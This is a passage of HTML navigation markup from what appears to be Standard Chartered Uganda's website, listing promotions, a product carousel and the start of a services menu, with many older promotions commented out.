                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
            </div>
          </li>
  
          <!-- Promotions -->
          <li class="sc-hdr__item sc-hdr__item--has-meganav">
            <button class="sc-hdr__btn sc-hdr__menu">
              <span class="sc-hdr__icon only-mobile">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="44"
                  height="55"
                  viewBox="0 0 44 55"
                >
                  <path
                    fill="#B5B5B5"
                    d="M37 54H7c-3.421 0-6-2.437-6-5.667V17.798l21-14 21 14v30.535C43 51.563 40.421 54 37 54zM3 18.868v29.465C3 50.458 4.683 52 7 52h30c2.317 0 4-1.542 4-3.667V18.868L22 6.202 3 18.868z"
                  ></path>
                  <path
                    fill="#B5B5B5"
                    d="M35 48H9a.5.5 0 0 1 0-1h26a.5.5 0 0 1 0 1z"
                  ></path>
                  <path
                    fill="#B5B5B5"
                    d="M21.896 20.75a4.088 4.088 0 0 1-4.083-4.083 4.088 4.088 0 0 1 4.083-4.084 4.089 4.089 0 0 1 4.084 4.084 4.09 4.09 0 0 1-4.084 4.083zm0-6.667a2.586 2.586 0 0 0-2.583 2.584 2.586 2.586 0 0 0 2.583 2.583 2.586 2.586 0 0 0 2.584-2.583 2.588 2.588 0 0 0-2.584-2.584z"
                  ></path>
                  <path
                    fill="#B5B5B5"
                    d="M41.5 26h-40a.5.5 0 0 1 0-1h40a.5.5 0 0 1 0 1zM22 16a1 1 0 0 1-1-1V1.667a1 1 0 1 1 2 0V15a1 1 0 0 1-1 1z"
                  ></path>
                </svg>
              </span>
              Promotions
              <span
                class="sc-hdr__icon sc-hdr__icon--m-icon only-mobile"
              >
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  viewBox="-10 13.2 14.7 8.4"
                >
                  <path
                    fill=" #d5d5d5"
                    d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                  ></path>
                </svg>
              </span>
            </button>
            <!-- Promotions Meganav contents -->
            <div class="sc-hdr__mgnv-wrapper">
              <div class="sc-mgnv sc-hdr__container">
                <!-- Promotions Meganav Left contents -->
                <div class="sc-mgnv__left">
                  <span class="sc-mgnv__title only-desktop">
                    Enjoy our exclusive promotions & offers
                  </span>
                  <ul class="sc-mgnv__list">
          <!--<li>
                      <a
                        title="Epic Save Safari Account"
                        href="/ug/save/epicsave/"
                      >
                        Epic Save Safari Account
                        <span class="sc-hdr__icon">
                          <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>-->
  
                    <!--<li>
                        <a title="Fuuka Muloodi" href="/ug/promotions/fuuka-muloodi/">
                            Fuuka Muloodi
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li>-->
  
                      <!-- <li>
                        <a title="Achieve your goals as you enjoy a repayment break." href="mailto:Ug.retention@sc.com">
                            Achieve your goals
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li> -->
  
                     <!--  <li>
                        <a title="Emirates Airlines" href="/ug/promotions/emirates-airlines/">
                          Emirates Airlines
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li>

                      
   -->

                    <!-- <li>
                        <a title="SC Shilingi Funds" href="/ug/insure/casa-insurance/">
                            Free Life Insurance Cover 
                        <span class="sc-hdr__icon">
                        <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                        >
                            <g>
                            <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                            ></path>
                            </g>
                        </svg>
                        </span>
                        </a>
                    </li> -->
                      <li>
                          <a title="SC Shilingi Funds" href="/ug/invest/sc-shilingi-funds/">
                            SC Shilingi Funds
                            <span class="sc-hdr__icon">
                              <svg
                                class="sc-hdr__icon-right"
                                width="4"
                                height="6"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="-12 12.9 4.6 7.1"
                              >
                                <g>
                                  <path
                                    fill="#c0c0c0"
                                    d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                  ></path>
                                </g>
                              </svg>
                            </span>
                          </a>
                        </li>
  
                      <li>
                        <a title="Community Heart Account" href="/ug/business/accounts/community-heart-account/">
                          Community Heart Account
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li>
  
                      <li>
                        <a title="Own your dream home" href="/ug/invest/mutual-funds/">
                          Offshore Mutual Funds
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li>
  
                    <!-- <li>
                        <a title="Own your dream home" href="/ug/promotions/amref-flying-doctors/">
                            AMREF Flying Doctors
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li> -->
  
                    <!-- <li>
                        <a title="Own your dream home" href="/ug/promotions/bankmore/">
                            Bank More Score More
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li> -->
                    
                   <!-- <li>
                      <a title="Own your dream home" href="/ug/mortgages/home/">
                        Own your dream home
                        <span class="sc-hdr__icon">
                          <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>-->
                   <!--  <li>
                      <a title="Salary Loan Repayment Holiday!" href="/ug/promotions/repayment-holiday-salary-loan-campaign/">
                        Salary Loan Repayment Holiday!
                        <span class="sc-hdr__icon">
                          <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li> -->
                 <!--  <li> -->
                    <!-- <li>
                        <a title="SC VISA DEBIT CARD CAMPAIGN" href="/ug/promotions/sc-visa-debit-card-campaign/">
                            SC VISA DEBIT CARD CAMPAIGN
                          <span class="sc-hdr__icon">
                            <svg
                              class="sc-hdr__icon-right"
                              width="4"
                              height="6"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-12 12.9 4.6 7.1"
                            >
                              <g>
                                <path
                                  fill="#c0c0c0"
                                  d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                                ></path>
                              </g>
                            </svg>
                          </span>
                        </a>
                      </li> -->
                    <li>
                      <a title="The Good Life" href="https://www.sc.com/ug/promotions/the-good-life-privileges/">
                        The Good Life
                        <span class="sc-hdr__icon">
                          <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>
                    <li>
                      <a title="360° Rewards" href="https://rewards.sc.com/ug/">
                        360° Rewards
                        <span class="sc-hdr__icon">
                          <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>
                    <!--<li>
                      <a title="Repayment Holiday Personal Loan" href="https://www.sc.com/ug/repayment-holiday-personal-loan/">
                        Repayment Holiday Personal Loan
                        <span class="sc-hdr__icon">
                          <svg
                            class="sc-hdr__icon-right"
                            width="4"
                            height="6"
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#c0c0c0"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>-->
                  </ul>
                </div>
                <!-- Promotions Meganav Right contents -->
                <div class="sc-mgnv__right">
                  <!-- Meganav carousel -->
                    <div class="sc-carousel">
                      <div
                        class="sc-carousel-promolist sc-carousel__section-list item-list is-personal"
                      >
  
                     <!--  <div class="sc-carousel__item-wrapper">
                        <a
                          title="Emirates Airlines"
                          data-context="cashback"
                          href="https://www.sc.com/ug/promotions/emirates-airlines/"
                          class="sc-carousel__item"
                          data-category="promotions"
                          data-page="spree"
                        >
                          <div class="sc-carousel__cover">
                            <img
                              class="sc-img"
                              alt="Emirates Airline"
                              loading="lazy"
                              src="https://av.sc.com/ug/content/images/ug-emirates-airlines-nav.jpg"
                              data-src="https://av.sc.com/ug/content/images/ug-emirates-airlines-nav.jpg"
                            />
                          </div>
                          <div class="sc-carousel__info">
                            <div class="sc-carousel__info-title">
                              Emirates Airlines
                            </div>
                          </div>
                        </a>
                      </div> -->

                     <!--  <div class="sc-carousel__item-wrapper">
                        <a
                          title="Free Life Insurance Cover"
                          data-context="insurance"
                          href="/ug/insure/casa-insurance/"
                          class="sc-carousel__item"
                          data-category="insurance"
                          data-page="spree"
                        >
                          <div class="sc-carousel__cover">
                            <img
                              class="sc-img"
                              alt="Free Life Insurance Cover"
                              loading="lazy"
                              src="	https://av.sc.com/ug/content/images/ug-casa-insurance-nav-pintile.jpg"
                              data-src="https://av.sc.com/ug/content/images/ug-casa-insurance-nav-pintile.jpg"
                            />
                          </div>
                          <div class="sc-carousel__info">
                            <div class="sc-carousel__info-title">
                            Free Life Insurance Cover 
                            </div>
                          </div>
                        </a>
                      </div> -->
  
                      <div class="sc-carousel__item-wrapper">
                          <a
                            title="SC Shilingi Funds"
                            data-context="cashback"
                            href="/ug/invest/sc-shilingi-funds/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="SC Shilingi Funds"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-sc-shilingi-300x-150y.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-sc-shilingi-300x-150y.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                  SC Shilingi Funds
                              </div>
                            </div>
                          </a>
                        </div>
            <!--<div class="sc-carousel__item-wrapper">
                          <a
                            title="Epic Save Safari Account"
                            data-context="cashback"
                            href="/ug/save/epicsave/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="Epic Save Safari Account"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-epicsave-370x160-1.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-epicsave-370x160-1.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                Epic Save Safari Account
                              </div>
                            </div>
                          </a>
                        </div>-->
                        <!-- <div class="sc-carousel__item-wrapper">
                          <a
                            title="Bank More Score More"
                            data-context="cashback"
                            href="https://www.sc.com/ug/bankmore/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="Bank More Score More"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-bank-more-pintile.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-bank-more-pintile.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                Bank More Score More
                              </div>
                            </div>
                          </a>
                        </div> -->
  
                       <!-- <div class="sc-carousel__item-wrapper">
                            <a
                              title="Fuuka Muloodi"
                              data-context="promotions"
                              href="/ug/promotions/fuuka-muloodi/"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="Fuuka Muloodi"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-fuuka-muloodi-nav.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-fuuka-muloodi-nav.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                    Fuuka Muloodi
                                </div>
                              </div>
                            </a>
                          </div>-->
  
                         <!--  <div class="sc-carousel__item-wrapper">
                            <a
                              title="Unlock a cashback reward"
                              data-context="cashback"
                              href="mailto:Ug.retention@sc.com"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="Achieve your goals as you enjoy a repayment break."
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-rh-achieve-your-goals-300x-150y-pintile.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-rh-achieve-your-goals-300x-150y-pintile.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                    Achieve your goals as you enjoy a repayment break.
                                </div>
                              </div>
                            </a>
                          </div> -->
                          <!-- <div class="sc-carousel__item-wrapper">
                            <a
                              title="Unlock a cashback reward"
                              data-context="cashback"
                              href="https://av.sc.com/ug/content/docs/ug-tc-ntb-acquisition-promo.pdf"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="Unlock a cashback reward"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-unlock-cashback-reward-promotion-350x-150y.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-unlock-cashback-reward-promotion-350x-150y.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                 Unlock a cashback reward
                                </div>
                              </div>
                            </a>
                          </div> -->

                         
  
                    <!--      <div class="sc-carousel__item-wrapper">
                            <a
                              title="Jaguza ne Standard Chartered"
                              data-context="promotions"
                              href="https://www.sc.com/ug/promotions/jaguza-ne-sc/"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="Jaguza ne Standard Chartered"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-jaguza-sc-nav-pintile.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-jaguza-sc-nav-pintile.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                  Jaguza ne Standard Chartered
                                </div>
                              </div>
                            </a>
                          </div> -->
  
                          <div class="sc-carousel__item-wrapper">
                            <a
                              title="Offshore Mutual Funds."
                              data-context="investment"
                              href="/ug/invest/mutual-funds/"
                              class="sc-carousel__item"
                              data-category="investment"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="Offshore Mutual Funds"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-img-20230120-wa0014-300x-150y.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-img-20230120-wa0014-300x-150y.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                  Offshore Mutual Funds
                                </div>
                              </div>
                            </a>
                          </div>
             
                        
                        <!-- <div class="sc-carousel__item-wrapper">
                            <a
                              title="AMREF Flying Doctors"
                              data-context="cashback"
                              href="/ug/promotions/amref-flying-doctors/"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="AMREF Flying Doctors"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-amref-nav-300x-150y.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-amref-nav-300x-150y.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                  AMREF Flying Doctors
                                </div>
                              </div>
                            </a>
                          </div> -->
  
                       <!--  <div class="sc-carousel__item-wrapper">
                            <a
                              title="Bank More Score More"
                              data-context="cashback"
                              href="/ug/promotions/bankmore/"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="Bank More Score More"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-bankmore-nav-pintile.jpg"
                                  data-src="https://av.sc.com/ug/content/images/ug-bankmore-nav-pintile.jpg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                  Bank More Score More
                                </div>
                              </div>
                            </a>
                          </div> -->
  
                        <!--<div class="sc-carousel__item-wrapper">
                          <a
                            title="Own your dream home"
                            data-context="Own your dream home"
                            href="/ug/mortgages/home/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="Own your dream home"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-mortgage-loan-nav-pintile.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-mortgage-loan-nav-pintile.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                Own your dream home
                              </div>
                            </div>
                          </a>
                        </div>-->
  
                        <!-- <div class="sc-carousel__item-wrapper">
                          <a
                            title="Salary Loan Repayment Holiday!"
                            data-context="Salary Loan Repayment Holiday!"
                            href="/ug/promotions/repayment-holiday-salary-loan-campaign/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="Salary Loan Repayment Holiday!"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-repayment-holiday-300x-150y.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-repayment-holiday-300x-150y.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                Salary Loan Repayment Holiday!
                              </div>
                            </div>
                          </a>
                        </div> -->
  
                       <!--  <div class="sc-carousel__item-wrapper">
                            <a
                              title="SC VISA DEBIT CARD CAMPAIGN"
                              data-context="SC VISA DEBIT CARD CAMPAIGN"
                              href="/ug/promotions/sc-visa-debit-card-campaign/"
                              class="sc-carousel__item"
                              data-category="promotions"
                              data-page="spree"
                            >
                              <div class="sc-carousel__cover">
                                <img
                                  class="sc-img"
                                  alt="SC VISA DEBIT CARD CAMPAIGN"
                                  loading="lazy"
                                  src="https://av.sc.com/ug/content/images/ug-sc-visa-debit-card-campaign-nav.jpeg"
                                  data-src="https://av.sc.com/ug/content/images/ug-sc-visa-debit-card-campaign-nav.jpeg"
                                />
                              </div>
                              <div class="sc-carousel__info">
                                <div class="sc-carousel__info-title">
                                    SC VISA DEBIT CARD CAMPAIGN
                                </div>
                              </div>
                            </a>
                          </div> -->
             
  
                        <div class="sc-carousel__item-wrapper">
                          <a
                            title="360° Rewards"
                            data-context="cashback"
                            href="https://rewards.sc.com/ug/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="360° Rewards"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-shopping-360-rewards-370x-160y.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-shopping-360-rewards-370x-160y.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                360° Rewards
                              </div>
                            </div>
                          </a>
                        </div>
  
                        <div class="sc-carousel__item-wrapper">
                          <a
                            title="The Good Life"
                            data-context="cashback"
                            href="/ug/promotions/the-good-life-privileges/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="The Good Life"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-good-life-offers-nav-pintile.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-good-life-offers-nav-pintile.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                The Good Life
                              </div>
                            </div>
                          </a>
                        </div>
                        
                        <!--<div class="sc-carousel__item-wrapper">
                          <a
                            title="Priority Banking Cashback"
                            data-context="cashback"
                            href="https://www.sc.com/ug/promotions/priority-banking-cashback/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="Priority Banking Cashback"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-cash-back-promotions-nav-370x-160y.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-cash-back-promotions-nav-370x-160y.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                Priority Banking Cashback
                              </div>
                            </div>
                          </a>
                        </div>	-->					
                      <!--  <div class="sc-carousel__item-wrapper">
                          <a
                            title="Repayment Holiday Personal Loan"
                            data-context="cashback"
                            href="https://www.sc.com/ug/repayment-holiday-personal-loan/"
                            class="sc-carousel__item"
                            data-category="promotions"
                            data-page="spree"
                          >
                            <div class="sc-carousel__cover">
                              <img
                                class="sc-img"
                                alt="Repayment Holiday Personal Loan"
                                loading="lazy"
                                src="https://av.sc.com/ug/content/images/ug-repayment-holiday-personal-loan-pintile-nav.jpg"
                                data-src="https://av.sc.com/ug/content/images/ug-repayment-holiday-personal-loan-pintile-nav.jpg"
                              />
                            </div>
                            <div class="sc-carousel__info">
                              <div class="sc-carousel__info-title">
                                Repayment Holiday Personal Loan
                              </div>
                            </div>
                          </a>
                        </div>-->
  
  
                      </div>
                    </div>
                  <!-- Meganav promotions view all -->
                  <div class="sc-mgnv__view-all">
                    <a
                      href="/ug/promotions/"
                      class="sc-mgnv__view-all-link"
                    >
                      View All Promotions
                      <span class="sc-hdr__icon">
                        <svg
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="-287 379 36 36"
                        >
                          <path
                            d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                          ></path>
                          <path
                            class="arrow-arrow"
                            d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                          ></path>
                        </svg>
                      </span>
                    </a>
                  </div>
                </div>
              </div>
            </div>
          </li>
  
          <!-- Services Menu -->
          <li class="sc-hdr__item sc-hdr__item--has-meganav">
            <button class="sc-hdr__btn sc-hdr__menu">
              <span
                class="sc-hdr__icon only-mobile"
              >
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="28"
                  height="26"
                  viewBox="0 0 28 26"
                >
                  <g fill="#DADADA">
                    <path
                      d="M24 0H4C1.794 0 0 1.794 0 4v18c0 2.206 1.794 4 4 4h20c2.206 0 4-1.794 4-4V4c0-2.206-1.794-4-4-4zm2 22c0 1.103-.897 2-2 2H4c-1.103 0-2-.897-2-2V4c0-1.103.897-2 2-2h20c1.103 0 2 .897 2 2v18z"
                    ></path>
                    <path
                      d="M16 9a1 1 0 0 0 1 1h3.586L15 15.586l-3-3-7 7V5a.5.5 0 0 0-1 0v15.586l-.207.207a.999.999 0 1 0 1.414 1.414L5.414 22H23a.5.5 0 0 0 0-1H6.414L12 15.414l3 3 7-7V15a1 1 0 0 0 2 0V8h-7a1 1 0 0 0-1 1z"
                    ></path>
                  </g>
                </svg>
              </span>
              Services
              <span
                class="sc-hdr__icon sc-hdr__icon--m-icon only-mobile"
              >
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  viewBox="-10 13.2 14.7 8.4"
                >
                  <path
                    class="st0"
                    fill="#d5d5d5"
                    d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                  ></path>
                </svg>
              </span>
            </button>
            <!-- Services meganav contents -->
            <div class="sc-hdr__mgnv-wrapper">
              <div class="sc-mgnv sc-hdr__container">
                <!-- Services meganav Left side contents -->
                <div class="sc-mgnv__left">
                  <span class="sc-mgnv__title only-desktop">
                    Take control of your accounts & finances
                  </span>
                  <ul class="sc-mgnv__list">
                    <li>
                      <a title="Digital Banking" href="/ug/digital-banking/">
                        Digital Banking
                        <span class="sc-hdr__icon">
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#6ac075"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>
          
          <li>
                      <a title="Straight2Bank" href="/ug/business/straight2bank/">
                        Straight2Bank
                        <span class="sc-hdr__icon">
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#6ac075"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>
  
                    <li>
                      <a
                        title="SC Mobile"
                        href="/ug/banking/sc-mobile/"
                      >
                        SC Mobile
                        <span class="sc-hdr__icon">
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#6ac075"
                                d="M-12 18.9l2.5-2.5L-12 14l1.1-1.1 3.5 3.5-3.5 3.5z"
                              ></path>
                            </g>
                          </svg>
                        </span>
                      </a>
                    </li>
                    <li>
                      <a title="Bank With Us" href="/ug/banking/">
                        Bank With Us
                        <span class="sc-hdr__icon">
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="-12 12.9 4.6 7.1"
                          >
                            <g>
                              <path
                                fill="#6ac075"
